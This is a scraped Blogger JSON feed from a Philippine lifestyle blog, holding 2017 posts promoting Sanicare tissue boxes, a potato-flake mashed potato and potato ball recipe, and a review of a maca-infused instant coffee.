Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4902029794189043579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4902029794189043579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/5-easy-meal-prep-ideas-using-us-potatoes.html","title":"5 Easy Meal Prep Ideas Using US Frozen \u0026 Dehydrated Potatoes"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5154059699883270774"},"published":{"$t":"2017-10-25T15:58:00.000+08:00"},"updated":{"$t":"2017-10-25T15:58:54.055+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facial tissues"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sanicare"}],"title":{"type":"text","$t":"First dibs on Sanicare's NEW White Lilies!"},"content":{"type":"html","$t":"Not many know this, but I've actually been very interested in interior design and decorating for many years now. While I'm happy still living with my parents, I've been itching to get my own place. And it has mostly got to do with design independence -- so I can decorate a space of my own just the way I envision it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut for the most part of my life, I've been satisfied with tidying, tinkering and glamming up my little space in the house, a.k.a. my room. And for some of you who, like me, don't have a lot of budget to replace furniture, install new fixtures and make major design changes in your home, here's a simple tip -- focus on smaller details.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanging twinkly fairy lights, putting up your favorite prints, buying chic pen holders... Actually, even just using a pretty decorative tissue box can jazz up a space!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Cover\" src=\"https:\/\/farm5.staticflickr.com\/4449\/37154491644_371d05b60b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd here's a good news! If you're like me who doesn't own a tissue box cover, \u003Cb\u003ESanicare\u003C\/b\u003E got us covered. No more dull and generic-looking tissue box out in the open for everyone in the house to see. Next month, \u003Cb\u003ESanicare\u003C\/b\u003E will be rolling out their new \u003Cb\u003E\u003Ci\u003EWhite Lilies\u003C\/i\u003E\u003C\/b\u003E boxes for their \u003Ci\u003E\u003Cb\u003E3-Ply Facial Tissues\u003C\/b\u003E\u003C\/i\u003E. With how good this new packaging looks, it'll surely be a nice accent on your vanity table, or even by the living room.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDesign\u003C\/h2\u003E\u003Cbr \/\u003E\nSymbolizing purity, the new \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E are adorned with clustered Liliums, Calla Lilies and Champaca in a watercolor pattern created by local artist \u003Ci\u003EAlessandra Lanot\u003C\/i\u003E of \u003Ca href=\"http:\/\/www.lifeafterbreakfast.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003ELifeAfterBreakfast.ph\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Purple\" src=\"https:\/\/farm5.staticflickr.com\/4490\/37864202511_e7cb3ea442_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies Light\" src=\"https:\/\/farm5.staticflickr.com\/4455\/37815410776_1de575fe2a_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are two variations for the new \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E: 1) a lighter variant with mostly whites and greens, and 2) a darker variant with mostly violet which makes the white flowers pop even more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EQuality\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESanicare White Lilies\u003C\/b\u003E offers 3-ply facial tissues. So the packaging doesn't only look nice, but the actual product is very durable and great for any use.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Unscented 3-Ply Facial Tissue\" src=\"https:\/\/farm5.staticflickr.com\/4454\/37864213701_6b97bc9b29_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies 3-Ply Facial Tissue\" src=\"https:\/\/farm5.staticflickr.com\/4492\/37864220601_a0a2dfd1f1_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nActually, each pull of the 3-ply facial tissue gets multiple uses from me! From the 3-ply, I'd get 1 layer to blot excess oil after I put on my liquid foundation when I'm doing my makeup. Another layer I can use to blot my lip product with. And the last, I use either to wipe makeup mistakes or to dab excess product off my makeup brush. And those are just from 1 pull!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you'll need to use these facial tissues for something heavier duty like on spilled liquid, I'm sure the \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E will take care of the job just fine. Its 3-ply certainly makes it useful for different situations as its very durable. Not to mention, soft too as facial tissue should be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStyle \u0026 Function\u003C\/h2\u003E\u003Cbr \/\u003E\nIf there's one thing I learned from watching and reading interior design channels and decorating magazines, it's how there's always a way to combine style and function. Being functional doesn't mean it has to look ugly. And being stylish doesn't mean it just has to be there for decoration purposes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies\" src=\"https:\/\/farm5.staticflickr.com\/4484\/37815416906_27544cc9fe_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies Flatlay\" src=\"https:\/\/farm5.staticflickr.com\/4502\/37815403816_e72e91a37f_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESanicare White Lilies\u003C\/b\u003E is proof that even the facial tissue you use can be elegant and add style to your home. No need to hide them in your drawer or dress them with a tissue box cover, 'cause these \u003Cb\u003EWhite Lilies\u003C\/b\u003E are definitely worth flaunting!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMake sure to snag a box or two (or even more) of the \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E once they become available in the market this November.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003EFor more information, visit Sanicare on \u003Ca href=\"https:\/\/www.facebook.com\/sanicare.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E or on \u003Ca href=\"https:\/\/www.instagram.com\/@sanicare_ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5154059699883270774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/first-dibs-on-sanicares-new-white-lilies.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5154059699883270774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5154059699883270774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/first-dibs-on-sanicares-new-white-lilies.html","title":"First dibs on Sanicare's NEW White Lilies!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4271110890406905468"},"published":{"$t":"2017-10-07T07:43:00.000+08:00"},"updated":{"$t":"2017-10-07T07:48:53.464+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lutong bahay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"US potato"}],"title":{"type":"text","$t":"Lutong Bahay: Easy Mashed Potato + Ham and Cheese Potato Balls"},"content":{"type":"html","$t":"Mashed potatoes have been one of my favorite potato side dishes growing up, apart from fries and hash browns. And as I started to get acquainted with the kitchen, you can expect that I just had to try my hands on recreating my favorites. While it's not that hard to make mashed potatoes, I found the process a little too tedious. As much as I love this nightshade crop, I'm just not a fan of boiling anything for more than 15 minutes. And that's just to prep the ingredient!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLuckily, we now live in an era where everything has been made more convenient. So today, let me share with you the easiest way you can make mashed potatoes, as well as a recipe using the former which will surely be a hit as a snack or party treat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball Recipe\" src=\"https:\/\/farm5.staticflickr.com\/4456\/37447531522_2ee0e95abc_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I love using raw potatoes for a number of recipes, there are some recipes that just call for a different variant. I've been a fan of using frozen US potatoes for meal prepping, but today, let me introduce you to a type of dehydrated US potato -- the potato flakes.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Frozen and Dehydrated US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4494\/37220253540_c886bf617d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first time I learned about dehydrated US potato, I was actually surprised that such a thing exists. Yeah, I may have been very ignorant with food technology at that time. But I'm glad I'm now an enlightened potato lover!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough the flakes may be far from the shape of the potato we know, dehydrated US potatoes are real potatoes with the water removed. It's versatile and can be used from soups and salads to main dishes and desserts. In the Philippines, it's mostly used for baking (that's why it's mainly available in baking supply stores), and yup, you've guessed it, for making mashed potatoes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Dehydrated US Potato Flakes\" src=\"https:\/\/farm5.staticflickr.com\/4480\/36808638543_a4483cbcd7_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is how the standard US potato flakes look like.\u003Cbr \/\u003E\nNow let's transform this...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Mashed Potato using Potato Flakes\" src=\"https:\/\/farm5.staticflickr.com\/4472\/37220257960_1a8f90a5a6_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...to this easy-to-make mashed potato!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 cup water or chicken stock\u003C\/li\u003E\n\u003Cli\u003E2 tbsp. butter\u003C\/li\u003E\n\u003Cli\u003E3\/4 cup milk\u003C\/li\u003E\n\u003Cli\u003E2 cups US potato flakes\u003C\/li\u003E\n\u003Cli\u003EA pinch of salt and black pepper\u003C\/li\u003E\n\u003Cli\u003EA pinch of garlic and onion powder\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBoil water or stock in a sauce pan. Meanwhile, in a bowl, combine US potato flakes, salt, pepper, garlic and onion powder.\u003C\/li\u003E\n\u003Cli\u003EAdd boiling water or stock to the US potato flakes mixture, then stir in milk and butter.\u003C\/li\u003E\n\u003Cli\u003EAdjust the measurements to get the mashed potato consistency you like. If it's too dense, add more water. If it's too runny, add more US potato flakes.\u003C\/li\u003E\n\u003Cli\u003EAs with everything related to cooking, adjust the seasoning according to your preference.\u003C\/li\u003E\n\u003Cli\u003EScoop the mashed potato in a bowl or on a plate as a side dish. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\nSeriously, this is such an easy side dish to make, especially with the US potato flakes! You can play around with the ingredients too, to come up with the mashed potato taste that suits you. I've seen some people using sour cream instead of milk. I've yet to try that out, but you can get creative with your mashed potato without the hassle of boiling and actual mashing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball using Dehydrated US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4474\/37477880901_5a860daf65_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd now that you're a pro at making mashed potato, here's a recipe you can try if you want to enjoy your mashed potato in a different way. Whether you use leftover mashed potato for this, or make a new batch, your friends and family will be sure to enjoy this treat. The kids will especially love this too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E4 cups mashed potato, cooled\u003C\/li\u003E\n\u003Cli\u003E3\/4 cup cooked ham, chopped (I used spiced ham)\u003C\/li\u003E\n\u003Cli\u003E1\/2 to 1 tsp. each of salt, black pepper, garlic powder\u003C\/li\u003E\n\u003Cli\u003E2 eggs\u003C\/li\u003E\n\u003Cli\u003ECheese of your choice, cubed (I used cheddar)\u003C\/li\u003E\n\u003Cli\u003E1 cup flour\u003C\/li\u003E\n\u003Cli\u003E1 cup breadcrumbs (I used Japanese panko breadcrumbs)\u003C\/li\u003E\n\u003Cli\u003EOil for frying\u003C\/li\u003E\n\u003Cli\u003EChopped green onions for garnish\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EIn a bowl, mix mashed potato, chopped cooked ham, salt, black pepper and garlic powder. Adjust the seasoning according to your taste.\u003C\/li\u003E\n\u003Cli\u003EWhen you're good with the seasoning, add 1 egg and mix well.\u003C\/li\u003E\n\u003Cli\u003EPick up a tablespoon size potato mixture and flatten it to form a small pancake. Add in the cube of cheese in the middle and wrap the potato mixture to make it to a ball (or any shape of your preference). Repeat until you finish the potato mixture.\u003C\/li\u003E\n\u003Cli\u003EPrepare 3 bowls -- one for the flour, one for the egg wash (beat the remaining egg), one for the breadcrumbs.\u003C\/li\u003E\n\u003Cli\u003ECoat the potato balls in flour, then dip in egg wash, and coat with the breadcrumbs. Repeat this step until you've coated all the potato balls.\u003C\/li\u003E\n\u003Cli\u003EHeat oil in a medium pan over medium-high heat. You can place the coated potato balls in the fridge as you wait for the oil to heat up.\u003C\/li\u003E\n\u003Cli\u003EWhen the oil is ready, fry the potato balls in batches until golden brown.\u003C\/li\u003E\n\u003Cli\u003ETransfer the fried potato balls on a paper towel to drain excess oil.\u003C\/li\u003E\n\u003Cli\u003EServe on a plate and garnish with chopped green onions. You can also serve with sour cream or ketchup. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball\" src=\"https:\/\/farm5.staticflickr.com\/4443\/37447529072_6b359c64ef_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThese \u003Cb\u003E\u003Ci\u003EHam and Cheese Potato Balls\u003C\/i\u003E\u003C\/b\u003E are pretty easy to make. If you have friends and kids in the kitchen, this can also be a nice and yummy activity to do. Apart from ham, you can also use chopped cooked bacon. I'm sure either way, this will be a hit as an appetizer, snack, or party treat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom making mashed potato, to ham and cheese potato balls, everything has been made easy with dehydrated US potatoes. I'm sure there are even more dishes where potato flakes can be used. But for now, I'm very happy even with just these. Prep time has been cut by more than half, but the satisfaction and time for everything else have been doubled!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EDehydrated US potato is available at All About Baking, The Baker’s Co., Best Value Factory Outlet, Gourdo’s and S\u0026amp;R. For more information about US potatoes in the Philippines, please refer to \u003Ca href=\"https:\/\/www.facebook.com\/PotatoesUSAPhilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EPotatoes USA Philippines\u003C\/a\u003E.\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4271110890406905468\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4271110890406905468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4271110890406905468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html","title":"Lutong Bahay: Easy Mashed Potato + Ham and Cheese Potato Balls"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7438761692076323518"},"published":{"$t":"2017-09-25T19:10:00.000+08:00"},"updated":{"$t":"2017-09-27T16:08:12.238+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe clara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instant coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jimms coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"}],"title":{"type":"text","$t":"Daily Quickie: Jimm's Cafe Clara with El Maca"},"content":{"type":"html","$t":"It's been raining constantly for the past month or so, and it's these times that call for hot dishes and drinks while enjoying the bed weather. While a hot bowl of ramen or a cup of hot fragrant tea sounds nice, recently, I've found myself enjoying a good cuppa from \u003Cb\u003EJimm's\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJimm's Herbal Coffee Mix\u003C\/b\u003E by \u003Cb\u003EGoldshine Pharmaceuticals Inc.\u003C\/b\u003E isn't a stranger to me. My mom and aunt have been regular drinkers of a number of their herbal coffee mixes. As for me, I've been trying out a recently-launched coffee product from them -- \u003Cb\u003EJimm's Cafe Clara with El Maca\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara Review\" src=\"https:\/\/farm5.staticflickr.com\/4360\/37339589035_28496f67cb_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhat separates \u003Cb\u003ECafe Clara\u003C\/b\u003E from \u003Cb\u003EJimm's\u003C\/b\u003E other herbal coffee mixes is the inclusion of \u003Cb\u003E\u003Ci\u003EMaca Extract\u003C\/i\u003E\u003C\/b\u003E which helps drive cellular functions in the body including sexual arousal. Other benefits include improving energy and athletic performance, memory, and even aids in boosting the immune system.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I can't attest to the efficiency of the Maca Extract (I'll test it out once J and I live under one roof), I can definitely say that it tastes nice. It has a hazelnut-y flavor with berry-ish undertones, which is good news for those who aren't used to drinking bitter coffee. Every sip is sweet and creamy, so this wouldn't be a problem even to the non-coffee drinkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara Coffee Panna Cotta\" src=\"https:\/\/farm5.staticflickr.com\/4340\/36565541412_6010767b25_c.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/08\/lutong-bahay-coffee-panna-cotta.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ECoffee Panna Cotta Recipe\u003C\/b\u003E\u003C\/a\u003E using Jimm's Cafe Clara\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also actually found that \u003Cb\u003ECafe Clara\u003C\/b\u003E works well in desserts. I've recently made a coffee panna cotta using this instant coffee mix, and it actually tastes really good. So give it a try and surprise your SO with one! I'm sure this thoughtful gesture will be greatly appreciated. v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara El Maca Review\" src=\"https:\/\/farm5.staticflickr.com\/4341\/37339585015_398bb78d7d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EJimm's Cafe Clara with El Maca\u003C\/b\u003E comes with 30g of instant coffee mix per sachet, just the perfect amount to make a nice cup. Each packet is also priced at only P16, and available in major supermarkets nationwide.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo why not give it a try and taste the urge for that sudden romantic feeling with \u003Cb\u003ECafe Clara\u003C\/b\u003E?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7438761692076323518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/09\/jimms-cafe-clara-with-el-maca-review.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7438761692076323518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7438761692076323518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/09\/jimms-cafe-clara-with-el-maca-review.html","title":"Daily Quickie: Jimm's Cafe Clara with El Maca"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"13"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&start-index=638&max-results=1&callback=random_posts
body_size: 11243
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers 